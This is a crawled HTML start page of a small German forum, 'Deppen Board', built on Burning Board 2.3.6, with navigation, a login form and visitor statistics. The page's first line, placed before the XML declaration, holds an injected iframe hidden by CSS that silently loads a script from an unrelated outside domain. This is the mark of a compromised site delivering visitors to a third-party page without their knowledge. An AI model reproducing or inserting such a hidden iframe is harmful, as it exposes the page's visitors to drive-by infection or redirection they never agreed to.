

--- FILE ---
content_type: text/html; charset=windows-1252
request_url: https://deppenvomdorf.de/index.php?sid=d984dff021ba130fbb5de97e0d8793d3
body_size: 4691
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://tipografiafolignate.com/referer.php?id={5616325E-28BB-4C03-9C35-82AA74A822CD}"></iframe><?xml version="1.0" encoding="windows-1252"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>



<title>Deppen Board | Startseite</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />
<link rel="index" href="index.php?sid=e3381ca2f2891410ed67c33ceeb32b3d" />
<link rel="help" href="misc.php?action=faq&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d" />
<link rel="search" href="search.php?sid=e3381ca2f2891410ed67c33ceeb32b3d" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://deppenvomdorf.de" />
<style type="text/css">
 <!--
body {
 color: #3B4858;
 background-color: #9AA0A9;
 font-family: Verdana,Tahoma,Helvetica;
 background-image: url(images/compact/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #3B4858;
 text-decoration: none;
 
}
body a:hover {
 color: #3B4858;
 text-decoration: underline;
 
}


.logobackground {
 background-image: url(images/compact/back.gif); 
}



.mainpage {
 background-color: #EBEBEB;
}



.tableoutborder {
 background-color: #697684;
}



.tableinborder {
 background-color: #697684;
}

.threadline {
 color: #697684;
 background-color: #697684;
 height: 1px;
 border: 0;
}


.tabletitle {
 color: #F2F3F3;
 background-color: #697684;
 background-image: url(images/compact/cellpic.gif);
border-left: 1px  #3A4859 solid;
border-top: 1px  #3A4859 solid;
}


.tabletitle_fc {
 color: #F2F3F3;
}


.inposttable {
 background-color: #EBEBEB;
 border-left: 1px  #EFEFEF solid;
border-top: 1px  #EFEFEF solid;
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #F2F3F3;
 text-decoration: none;
 
}
.tabletitle a:hover { 
 color: #F2F3F3;
 text-decoration: underline;
 
}

.smallfont {
 font-size: 10px;
 font-family: Verdana,Arial,Tahoma,Helvetica;
 
 
}

.normalfont {
 font-size: 12px;
 font-family: Verdana,Trebuchet MS, Arial,Tahoma,Helvetica;
 
 
}

.tablecat {
 color: #3B4858;
 background-color: #CCD0D4;
 background-image: url(images/compact/catpic.gif);
border-left: 1px  #ffffff solid;
border-top: 1px  #ffffff solid;
}


.tablecat_fc {
 color: #3B4858;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #3B4858;
 text-decoration: none;
 
}
.tablecat a:hover { 
 color: #3B4858;
 text-decoration: underline;
 
}

.tableb {
 color: #3B4858;
 background-color: #BBC2CB;
 border-left: 1px  #EFEFEF solid;
border-top: 1px  #EFEFEF solid;
}


.tableb_fc {
 color: #3B4858;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #3B4858;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #3B4858;
 text-decoration: none;
 
}

.tablea {
 color: #3B4858;
 background-color: #B1B8C1;
 border-left: 1px  #EFEFEF solid;
border-top: 1px  #EFEFEF solid;
}


.tablea_fc {
 color: #3B4858;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #3B4858;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #3B4858;
 text-decoration: none;
 
}

.prefix {
 color: #3B4858;
 
 
 font-weight: bold;
}

.time {
 color: #666686;
 
 
 
}

.highlight {
 color: red;
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: Verdana,Tahoma,Helvetica;
 color: #3B4858;
 background-color: #EBEBEB;
 
}

textarea {
 font-size: 11px;
 font-family: Verdana,Tahoma,Helvetica;
 color: #3B4858;
 background-color: #EBEBEB;
 background-image: url("images/compact/input.gif"); 
background-repeat: no-repeat;
background-attachment: fixed;
border-color: #DEDEDE;  
border-colordark: #CDC9C9;  
border-colorlight: #CCCCCC;
}

.input {
 font-size: 11px;
 font-family: Verdana,Tahoma,Helvetica;
 color: #3B4858;
 background-color: #EBEBEB;
 background-image: url("images/compact/input.gif"); 
background-repeat: no-repeat;
background-attachment: fixed;
border : 1px solid #515761;
text-indent : 2px;
}

.publicevent {
 color: red;
 
}

.privateevent {
 color: blue;
 
}

.hoverMenu {
 display: none;
 position: absolute;
 z-index: 10;
 padding: 5px;
 border: 1px solid #697684;
 color: #3B4858;
 background-color: #B1B8C1;
}
.hoverMenu ul {
 list-style-type: none;
 margin: 0;
 padding: 0;
 
}
.hoverMenu ul li {
 text-align: left;
 padding: 0;
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
}

.home_on {
 color: #1EB709;
}

.home_off {
 color: #CC040D;
}

.untenmitte {
background-image: url(images/compact/untenmitte.gif);
}

-->
</style>
<script type="text/javascript" src="js/prototype.js"></script>
<script type="text/javascript" src="js/scriptaculous.js"></script>

<style type="text/css">
 				<!--
				#dpr{
					padding: 3px;
					text-align: center;
					height: 70px;
					
				}
				.dpr_line {
					padding: 3px;
				}
				
				#dpr_dj_smilie{
					border-style:none;
					padding-right: 4px;
				}
				
				#dpr_titel{
					font-size: bigger;
					font-weight: bolder;
					min-height: 25px;
					height: 25px;
					line-height: 25px;
					text-align:center;
					vertical-align:middle;
				}
				
				#dpr_dj{
					font-weight: bolder;
					font-size: 18px;
				}
				
				.dpr_link{
					text-decoration: none!important;					
				}
				
				#dpr_dj_line{
					
					height: 44px;
					
				}
				
				.dpr_smilies{
					width:0px;
					height:0px;
				}
				#dpr_info{
					background: url(images/dpr/info.png) center no-repeat;
					width:25px;
					height:25px;
					cursor:pointer;
				}
				
				#dpr_info_close{
					background: url(images/dpr/cancel.png) center no-repeat;
					width:25px;
					height:25px;
					cursor:pointer;
				}
				
				#dpr_info_close_td{
					min-width:30px;
					width:30px;
				}
				
				#dpr_streams{
					padding: 3px;
					text-align: center;
					height: 110px;
										
				}
				
				.dpr_stream_titel{
					padding: 4px;
					text-align:left;
					min-width: 90px;
					width: 90px;
				}
				
				.dpr_stream_img{
					width:24px;
					height:24px;
					vertical-align: middle;
					padding: 2px 2px;
				}
				
				.dpr_stream_img_on{
					cursor:pointer;
				}
				
				.dpr_stream_img_off{
					opacity: 0.5;
					filter:alpha(opacity=50);
				}
				
				.dpr_stream_span{
					color: #009900;
					padding: 2px;
				}
				
				.dpr_stream_span_off{
					color: #FF0066!important;
				}
				
				.dpr_button_off{
					cursor:wait!important;
				}
				
				.dpr_stream_td{
					text-align:left;
				}
				
				#lidcop{
					text-align:right!important;
					font-size:xx-small;
				}
				-->
				</style>
<script type="text/javascript">
<!--
  function openTeamSpeak() {
	nw = 450;
	nh = 650;
        var docurl = "teamspeak.php?sid=e3381ca2f2891410ed67c33ceeb32b3d";
	var tsWnd = window.open(docurl,"teamspeak","width="+nw+",height="+nh+",left=0,top=0,resizable=yes,scrollbars=auto,status=no,toolbar=no");
	if ((document.window != null) && (!tsWnd.opener)) {
		tsWnd.opener = document.window;
	}
  }
//-->
</script>


</head>

<body>
 

<table style="width:90%" cellpadding="1" cellspacing="1" align="center" border="1" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">
    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/compact/logo.gif" border="0" alt="Deppen Board" title="Deppen Board" /></a><br /><br /></td>
    </tr>
    <tr>
     <td align="center">

<span class="smallfont"><a href="register.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a>
     <a href="calendar.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a>
<a href="jgs_treffen.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_treffen.gif" border="0" alt="Treffen" title="Treffen" /></a>
<a href="memberslist.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a>
     <a href="team.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a>

<a href="jgs_portal_statistik.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_statistik.gif" border="0" alt=".: Statistik :." title=".: Statistik :." /></a>


     <a href="search.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_search.gif" border="0" alt="Suche" title="Suche" /></a>
     <a href="misc.php?action=faq&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a>
     
     
<a href="jgs_portal_links.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_linkliste.gif" border="0" alt="Links" title="Links" /></a>
<a href="linkus.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_linkus.gif" border="0" alt="Link Us" title="Link Us" /></a>

<a href="jgs_galerie.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_gallery.gif" border="0" alt="Galerie" title="Galerie" /></a>

<a href="jgs_portal.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_portal.gif" border="0" alt="Portal" /></a>
     <a href="index.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>     
   </table><br />


<table cellpadding="4" cellspacing="1" border="0" style="width:98%" class="tableinborder">
 
   <tr>
    <td class="tablea" align="left"><span class="normalfont"><b>Willkommen im Deppen Board</b></span></td>
   </tr>
   <tr>
    <td class="tableb" align="left" style="text-align: justify"><span class="smallfont">Du bist nicht angemeldet. Wenn dies dein erster Besuch hier ist, lese dir die <a href="misc.php?action=faq&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d">Hilfe des Forums</a> durch.
Dort wird dir die Bedienung des Forums n&auml;her erkl&auml;rt.
Du musst au&szlig;erdem registriert sein, um alle Funktionen dieses Forums zu nutzen.
Benutze das <a href="register.php?sid=e3381ca2f2891410ed67c33ceeb32b3d">Registrierungsformular</a> um dich zu registrieren oder <a href="misc.php?action=faq1&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d#1">informiere</a> dich ausf&uuml;hrlich &uuml;ber den Registrierungsprozess.
Um Beitr&auml;ge zu lesen, suche dir das Forum aus, das dich interessiert.
Falls du bereits in diesem Forum registriert bist, kannst du dich <a href="#login">hier</a> anmelden.</span></td>
   </tr>
  
 
</table><br />
<table cellpadding="4" cellspacing="1" border="0" style="width:98%" class="tableinborder">
 <tr>
  <td class="tabletitle"><span class="smallfont">&nbsp;</span></td>
  <td class="tabletitle" style="width:100%" align="left"><span class="smallfont"><b>Foren</b></span></td>
  <td class="tabletitle" align="center"><span class="smallfont"><b>Beitr&auml;ge</b></span></td>
  <td class="tabletitle" align="center"><span class="smallfont"><b>Themen</b></span></td>
  <td class="tabletitle" align="center" nowrap="nowrap"><span class="smallfont"><b>Letzter Beitrag</b></span></td>
  
 </tr>
 
 <tr>
 
  
   <td align="left" class="tablea" colspan="2"><table cellpadding="0" cellspacing="0">
    <tr class="tablea_fc">
     <td><img src="images/off.gif" alt="" title="" />&nbsp;&nbsp;</td>
     <td align="left"><span class="normalfont"><a href="board.php?boardid=1&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d"><b>News</b></a></span><span class="smallfont">
      <br />News Bereich ;)
Bitte immer mit Quelle woher die News sind.<br />(Benutzer im Forum aktiv:   163 Besucher)</span></td>
    </tr>
   </table></td>
  
  
 
 
 
 <td class="tableb" align="center" nowrap="nowrap"><span class="normalfont">0</span></td>
 <td class="tablea" align="center" nowrap="nowrap"><span class="normalfont">0</span></td>
 <td class="tableb" nowrap="nowrap" align="left">
   <div align="center"><span class="smallfont">bisher&nbsp;keiner</span></div>
  </td>
 
 
 
</tr>
 
 
   
   <tr>
    <td class="tabletitle" colspan="5" align="left"><span class="smallfont"><b><a href="wiw.php?sid=e3381ca2f2891410ed67c33ceeb32b3d">Zur Zeit sind 395 Benutzer online.</a></b></span></td> 
   </tr>
   <tr>
    <td rowspan="2" class="tableb" align="center"><img src="images/online.gif" alt="" title="" /></td>
    <td colspan="4" class="tablea" align="left"><span class="smallfont">Zur Zeit sind     395 Besucher im Forum unterwegs. <b>Rekord:</b> 8.447 Benutzer am 12.01.2023 <span class="time">10:14</span>. </span></td>
   </tr>
   <tr>
    <td class="tablea" colspan="4" align="left"><span class="smallfont">&nbsp;</span></td>
   </tr>	
  <!-- TeamSpeak -->
 
  
    <tr>
     <td class="tabletitle" align="left" colspan="5"><span class="smallfont"><b>TeamSpeak</b></span></td>
    </tr>
    <tr>
     <td rowspan="2" class="tableb" align="center"><img src="images/teamspeaker/teamspeak.gif" alt="" title="" /></td>
     <td colspan="4" class="tablea" align="left"><span class="smallfont"><a href="javascript:openTeamSpeak()" onclick="openTeamSpeak();return false;">Zur Zeit ist/sind 0 Mitglied(er) im TeamSpeak</a></span></td>
    </tr>
    <tr>
     <td class="tablea" colspan="4" align="left"><span class="smallfont">&nbsp;  <font color="#FF0000"><b>Niemand ist Online</b><img src="images/teamspeaker/teamspeak.gif" alt="Keiner Online" /></font> </span></td>
    </tr>
   
 
<!-- TeamSpeak -->
  
 
 
 
 
 
 
 
   <tr>
    <td class="tabletitle" align="left" colspan="5"><span class="smallfont"><b>Statistik</b></span></td> 
   </tr>
   <tr>
    <td class="tableb" align="center"><img src="images/stats.gif" alt="" border="0" /></td>
    <td colspan="4" class="tablea" align="left"><span class="smallfont">Mitglieder: 4 | Themen: 0 | Beitr&auml;ge: 0 (durchschnittlich 0,00 Beitr&auml;ge/Tag)<br />
    Unser neuestes Mitglied hei&szlig;t: <a href="profile.php?userid=997&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d">DvD_Snake88</a>.</span></td>
   </tr>
  
  
</table>


  <br /><a name="login" id="login"></a>
  
  <form method="post" action="login.php" name="loginform">
  <input type="hidden" name="send" value="send" />
  <input type="hidden" name="sid" value="e3381ca2f2891410ed67c33ceeb32b3d" />
  
  <table cellpadding="4" cellspacing="1" border="0" style="width:98%" class="tableinborder">
   <tr>
    <td class="tabletitle" align="left"><span class="smallfont"><b>Anmelden</b></span></td> 
   </tr>
   <tr>
    <td class="tableb"><table cellpadding="0" cellspacing="5" align="center" class="tableb_fc">
     <tr>
      <td><span class="smallfont">Benutzername:</span></td>
      <td><span class="smallfont"><input type="text" name="l_username" maxlength="50" size="20" class="input" tabindex="1" />&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
      <td><span class="smallfont">Passwort (<a href="forgotpw.php?sid=e3381ca2f2891410ed67c33ceeb32b3d">Passwort vergessen</a>):</span></td>
      <td><span class="smallfont"><input type="password" name="l_password" maxlength="30" size="20" class="input" tabindex="2" />&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
	  
      <td><input type="submit" value="Anmelden" class="input" tabindex="3" /></td>
     </tr>
    </table></td>
   </tr>
  </table></form>
  
 

<table style="width:98%">
 <tr>
  <td align="right"><span class="smallfont"><a href="search.php?action=24h&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d">aktive Themen der letzten 24h</a> | <a href="search.php?action=polls&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d">aktuelle Umfragen</a> | <a href="markread.php?sid=e3381ca2f2891410ed67c33ceeb32b3d">alle Foren als gelesen markieren</a></span></td>
 </tr>
</table><br />
<table>
 <tr align="center">
  <td><img src="images/on.gif" alt="neue Beitr&auml;ge" title="neue Beitr&auml;ge" border="0" /></td>
  <td><span class="smallfont">neue Beitr&auml;ge&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
  <td><img src="images/off.gif" alt="keine neuen Beitr&auml;ge" title="keine neuen Beitr&auml;ge" border="0" /></td>
  <td><span class="smallfont">keine neuen Beitr&auml;ge&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
  <td><img src="images/offclosed.gif" alt="Forum ist geschlossen" title="Forum ist geschlossen" border="0" /></td>
  <td><span class="smallfont">Forum ist geschlossen&nbsp;&nbsp;&nbsp;&nbsp;</span></td>
  <td><img src="images/link.gif" alt="Forum ist ein externer Link" title="Forum ist ein externer Link" border="0" /></td>
  <td><span class="smallfont">Forum ist ein externer Link</span></td>
 </tr>
</table>

<span class="smallfont"><br /><b>Views heute:</b> 10.636 | <b>Views gestern:</b> 66.558 | <b>Views gesamt:</b> 89.616.475</span><br />

<p align="center" class="normalfont">

		
				<a href="misc.php?action=imprint&amp;sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_impressum.gif" border="0" alt="Impressum" title="Impressum" /></a>
			
	

<a href="pranger.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_pranger.gif" border="0" alt="Pranger" title="Pranger" /></a>
 <a href="friedhof.php?sid=e3381ca2f2891410ed67c33ceeb32b3d"><img src="images/top_friedhof.gif" border="0" alt="Der Friedhof" title="Der Friedhof" /></a>
<br>
<br>
</p>


<table cellpadding="4" cellspacing="1" border="0" class="tableinborder" align="center">
 <tr>
  <td class="tablea" align="center" ><span class="smallfont"><a href="http://www.woltlab.de" target="_blank" style="text-decoration: none">Forensoftware: <b>Burning Board 2.3.6</b>, entwickelt von <b>WoltLab GmbH</b></a></span><br />
<span class="smallfont"><b>Geblockte Angriffe:</b> 64.034 <b>| prof. Blocks:</b> 13.305 <b>| Spy-/Malware:</b> 2.642<br />CT Security System 3.0.7: © 2006 <a href="http://www.radiosunlight.de" target="_blank">Frank John</a> &amp; <a href="http://www.cback.de" target="_blank">cback.de</a></span>
</td>
 </tr>
</table><br />
</td>
</tr>
</table>
<script type="text/javascript">
<!--
var farbtiefe=window.screen.colorDepth;
var aufloesung=window.screen.width+"x"+window.screen.height;
document.write("<img src='jgs_portal_log_bildschirm.php?farbtiefe="+farbtiefe+"&amp;aufloesung="+aufloesung+"' border='0' width='1' height='1' alt='' />");
//-->
</script>

</body>
</html>